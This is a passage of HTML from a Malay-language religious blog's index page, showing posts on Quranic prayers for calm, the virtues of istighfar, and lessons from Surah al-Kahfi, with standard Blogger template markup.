style="text-align: justify;"><br /></div><u>DOA 6</u></div><div><br /><div style="text-align: right;">ر&#1614;ب&#1617;&#1616; اش&#1618;ر&#1614;ح&#1618; ل&#1616;ي ص&#1614;د&#1618;ر&#1616;ي و&#1614;ي&#1614;س&#1617;&#1616;ر&#1618; ل&#1616;ي أ&#1614;م&#1618;ر&#1616;ي و&#1614;اح&#1618;ل&#1615;ل&#1618; ع&#1615;ق&#1618;د&#1614;ة&#1611; م&#1616;ن&#1618; ل&#1616;س&#1614;ان&#1616;ي ي&#1614;ف&#1618;ق&#1614;ه&#1615;وا ق&#1614;و&#1618;ل&#1616;ي</div><div><br /></div><div style="text-align: justify;">(Rabbish rahli sadri. Wayassirli amri. Wahlul uqdatam millisani. Yafqahu qauli)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: "Wahai Tuhanku, lapangkanlah bagiku dadaku, dan mudahkanlah bagiku urusanku, dan lancarkanlah lidahku supaya mereka faham ucapanku." &#8211; Surah Taha Ayat 25-28.</div><br /><u>DOA 7</u></div><div><br /><div style="text-align: right;">ح&#1614;س&#1618;ب&#1615;ن&#1614;ا الل&#1617;&#1614;ه&#1615; و&#1614;ن&#1616;ع&#1618;م&#1614; ال&#1618;و&#1614;ك&#1616;يل&#1615;</div><div><br /></div><div style="text-align: justify;">(Hasbunallah wanikmal wakil)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: "Cukuplah Allah sebagai Pelindung kami." &#8211; Surah Al-Imran Ayat 173.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selamat beramal.</div><div style="text-align: justify;"><br /></div><b><div style="text-align: justify;"><b><i>#cnp</i></b></div></b><br /></div></div>
<script type='text/javascript'>createSnippet("summary2477715903834443474");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-01T17:00:00+08:00'>December 01, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEg-ZGFuqlnOh6jUM05wRj3C7ZIYnAIufswypVK2WrCPwZocdLumAh-aXMCae2ovOpNcYhZIthIIiSL4eDI-wRfYWnmwLUvKoy3CYd8yEqVhx6n0nUKzcUl8gZMZPoi0pEuCr7c8jy-8CrzyZjqsWLgUXPeD-NcVIfTu1kaLmZiNLLeYDe2mjv566z67GyVO=s72-c",'Kelebihan Istighfar.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html&title=Kelebihan Istighfar.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html&title=Kelebihan Istighfar.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEg-ZGFuqlnOh6jUM05wRj3C7ZIYnAIufswypVK2WrCPwZocdLumAh-aXMCae2ovOpNcYhZIthIIiSL4eDI-wRfYWnmwLUvKoy3CYd8yEqVhx6n0nUKzcUl8gZMZPoi0pEuCr7c8jy-8CrzyZjqsWLgUXPeD-NcVIfTu1kaLmZiNLLeYDe2mjv566z67GyVO=s16000&description=Firman Allah yang bermaksud: “Sehingga aku berkata (kepada mereka); Pohonlah keampunan kepada Tuhan kamu, sesungguhnya Dia Maha Pengampun. (...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html'>
Kelebihan Istighfar.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-01T13:00:00+08:00'>December 01, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8730318175291936467'><div style="text-align: justify;">Firman Allah yang bermaksud: &#8220;Sehingga aku berkata (kepada mereka); Pohonlah keampunan kepada Tuhan kamu, sesungguhnya Dia Maha Pengampun. (Sekiranya kamu berbuat demikian), Dia akan menghantar hujan lebat mencurah-curah kepada kamu, Dan Dia akan memberikan kamu harta yang banyak berserta anak pinak dan Dia akan mengadakan bagi kamu kebun-kebun tanaman serta mengadakan bagi kamu sungai-sungai (yang mengalir di dalamnya).&#8221;- (Surah Nuh, ayat 10-12)</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Kelebihan Istighfar." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEg-ZGFuqlnOh6jUM05wRj3C7ZIYnAIufswypVK2WrCPwZocdLumAh-aXMCae2ovOpNcYhZIthIIiSL4eDI-wRfYWnmwLUvKoy3CYd8yEqVhx6n0nUKzcUl8gZMZPoi0pEuCr7c8jy-8CrzyZjqsWLgUXPeD-NcVIfTu1kaLmZiNLLeYDe2mjv566z67GyVO=s16000" style="margin-left: auto; margin-right: auto;" title="Kelebihan Istighfar." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Kelebihan Istighfar.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEg-ZGFuqlnOh6jUM05wRj3C7ZIYnAIufswypVK2WrCPwZocdLumAh-aXMCae2ovOpNcYhZIthIIiSL4eDI-wRfYWnmwLUvKoy3CYd8yEqVhx6n0nUKzcUl8gZMZPoi0pEuCr7c8jy-8CrzyZjqsWLgUXPeD-NcVIfTu1kaLmZiNLLeYDe2mjv566z67GyVO" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Istighfar tidak terhad hanya untuk memohon keampunan, istighfar mampu memberikan kemudahan dalam urusan-urusan kehidupan dan ketenangan dalam jiwa kita. Lazimilah istighfar seperti mana Baginda Rasulullah SAW yang beristighfar setiap hari lebih 70 kali walaupun Baginda seorang yang maksum. Semoga Allah membimbing kita.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit to Owner.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary8730318175291936467");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-01T13:00:00+08:00'>December 01, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEivrlwfuG-XWfIonSVHdTBy3dTpLf0PXFyl97gIrp4qlOn3oXoZ5g_cYnq8AoDWIaFFINx8FnyJ5mKhozZ-lZx3JWxp3KZTJZFFdMVWezArlgYnTJddX7OrSpTfSzZGz7iY1jvFzPEqODIkwOsI7E2f-rxVXWEox9_SG5tWvCQpwyeIBudP-XGdOEw7aPQI=s72-c",'Surah Kahfi dan fitnah dunia. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html&title=Surah Kahfi dan fitnah dunia. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html&title=Surah Kahfi dan fitnah dunia. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEivrlwfuG-XWfIonSVHdTBy3dTpLf0PXFyl97gIrp4qlOn3oXoZ5g_cYnq8AoDWIaFFINx8FnyJ5mKhozZ-lZx3JWxp3KZTJZFFdMVWezArlgYnTJddX7OrSpTfSzZGz7iY1jvFzPEqODIkwOsI7E2f-rxVXWEox9_SG5tWvCQpwyeIBudP-XGdOEw7aPQI=s16000&description=Dalam zaman yang penuh dengan tipudaya dunia ini, marilah sama-sama kita merenungi pengajaran dari Surah al-Khafi. Allah mempersembahkan kep...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html'>
Surah Kahfi dan fitnah dunia. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-01T10:48:00+08:00'>December 01, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8920274331989613942'><div style="text-align: justify;">Dalam zaman yang penuh dengan tipudaya dunia ini, marilah sama-sama kita merenungi pengajaran dari Surah al-Khafi. Allah mempersembahkan kepada kita empat kisah yang mempunyai simbol kepada mesej yang ingin disampaikan.</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Surah Kahfi dan fitnah dunia." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEivrlwfuG-XWfIonSVHdTBy3dTpLf0PXFyl97gIrp4qlOn3oXoZ5g_cYnq8AoDWIaFFINx8FnyJ5mKhozZ-lZx3JWxp3KZTJZFFdMVWezArlgYnTJddX7OrSpTfSzZGz7iY1jvFzPEqODIkwOsI7E2f-rxVXWEox9_SG5tWvCQpwyeIBudP-XGdOEw7aPQI=s16000" style="margin-left: auto; margin-right: auto;" title="Surah Kahfi dan fitnah dunia." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Surah Kahfi dan fitnah dunia. Kredit gambar Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEivrlwfuG-XWfIonSVHdTBy3dTpLf0PXFyl97gIrp4qlOn3oXoZ5g_cYnq8AoDWIaFFINx8FnyJ5mKhozZ-lZx3JWxp3KZTJZFFdMVWezArlgYnTJddX7OrSpTfSzZGz7iY1jvFzPEqODIkwOsI7E2f-rxVXWEox9_SG5tWvCQpwyeIBudP-XGdOEw7aPQI" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Kisah Pemuda Kahfi pada permulaan surah ini adalah menggambarkan bagaimana sekumpulan pemuda yang lari berusaha menyelamatkan agama mereka.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kisah kedua pula adalah mengenai pemilik kebun yang dikurniakan oleh Allah harta dunia dan bagaimana harta dunia itu akhirnya menjadikan dia kufur dan jauh dari Allah. Manusia terkadang berbangga dengan harta dan pengikutnya yang ramai. Firman Allah yang bermaksud:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;Tuan kebun itu pula ada mempunyai harta (yang lain); lalu berkatalah ia kepada rakannya, semasa ia berbincang dengannya: "Aku lebih banyak harta daripadamu, dan lebih berpengaruh dengan pengikut-pengikutku yang ramai". (al-Kahfi: 34)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Perhatikan dalam ayat ini, bagaimana Allah menyebutkan bahawa harta yang banyak, pengaruh yang kuat serta pengikut yang ramai menjadikan manusia keliru dan akhirnya merasa tinggi diri, ego dan jauh dari bimbingan Allah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kemudian Allah mendatangkan kisah Nabi Musa pula, yang menceritakan tentang ujian ilmu. Dalam sebuah hadis, Nabi Musa dikatakan tidak menyangka bahawa ada orang yang mempunyai ilmu yang lebih sedikit dari dirinya. Lalu Allah wahyukan kepadanya tentang Nabi Khidir. Kisah ini dipaterikan dalam Surah al-Kahfi bagaimana ilmu yang tersemat dalam diri seseorang berupaya menjadikan mereka ego dan sombong.</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Surah Kahfi dan fitnah dunia." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEjEpxWZnSvJgHjXnNyuwg6bdYUOD7kc31XvHGyAo2utyeejhhGQFykR_HFFxAZvW8kMmPdfbqkwWnabAbGfGILLpWDfAv83OW_rb2BE3356TC9GdC1ioq_J7rygbBeWyv55k8lBa1Av8Vtbw2aFcrK3GrpqmseZ-5nB-qgAUNEA0FAS2C2y_zmg75m_n9rF=s16000" style="margin-left: auto; margin-right: auto;" title="Surah Kahfi dan fitnah dunia." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Surah Kahfi dan fitnah dunia. Kredit gambar Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEjEpxWZnSvJgHjXnNyuwg6bdYUOD7kc31XvHGyAo2utyeejhhGQFykR_HFFxAZvW8kMmPdfbqkwWnabAbGfGILLpWDfAv83OW_rb2BE3356TC9GdC1ioq_J7rygbBeWyv55k8lBa1Av8Vtbw2aFcrK3GrpqmseZ-5nB-qgAUNEA0FAS2C2y_zmg75m_n9rF" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Manakalah kisah yang terakhir adalah mengenai kisah Zulkarnain dan fitnah kuasa. Allah kurniakan kuasa kepada manusia adalah bagi memelihara agama Allah dan bukan menjadi sombong kepadanya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Menariknya di penghujung surah ini Allah menegaskan dengan satu amalan yang paling sia-sia. Manusia merasakan dia telah melakukan kebaikan, amalan atau sumbangan yang paling banyak sedangkan amalan itu pada hakikatnya sia-sia di sisi Allah. Firman Allah yang bermaksud:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Katakanlah (wahai Muhammad): "Mahukah Kami khabarkan kepada kamu akan orang-orang yang paling rugi amal-amal perbuatannya? (Iaitu) orang-orang yang telah sia-sia amal usahanya dalam kehidupan dunia ini, sedang mereka menyangka bahawa mereka sentiasa betul dan baik pada apa sahaja yang mereka lakukan".</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ia adalah pengajaran buat kita semua bahawa dalam segala kurniaan nikmat dan fitnah dunia yang Allah berikan kepada kita, janganlah dunia menyebabkan kita lari dan dari petunjuk Allah, sombong dan ego dalam kehidupan dunia yang sementara.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Semoga Allah membimbing kita.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit: Dr. Ahmad Sanusi Azmi.</div></div>
<script type='text/javascript'>createSnippet("summary8920274331989613942");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-01T10:48:00+08:00'>December 01, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2024-01-28T11:54:00%2B08:00&amp;max-results=8&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2023-12-01T10:48:00%2B08:00&amp;max-results=8' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://ciklapunyabelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHWoU6NMCzDebP0We07mqq5MiwO6SaKcMG3t2rNVGU1DQ8Z1_7z4mYvL_rI3lAWx_MXdWnslGDaTi_WxJUnmZPETkvAg_6nRJS_WntkXURbddtPcn3B_3rqlWh_S_flvXj3laNBtjve0KlqK95Zz_CQx5EmMplz1V5ROMH-24N4I0SsY_7oxadZNmlk81/s760/1760245139249119-0.png" alt="About Me" />
				</div>
<div style="text-align: justify">Selamat datang ke blog saya. Moga perkongsian dalam blog ini memberi manfaat dan ilmu kepada pembaca semua. Sebarang pertanyaan atau kolaborasi sila email ke ciklashahril82@gmail.com.
<a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 200px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/iamciklashahril" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/illa.shahril/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/arinillalove82" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/iamciklashahril82/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
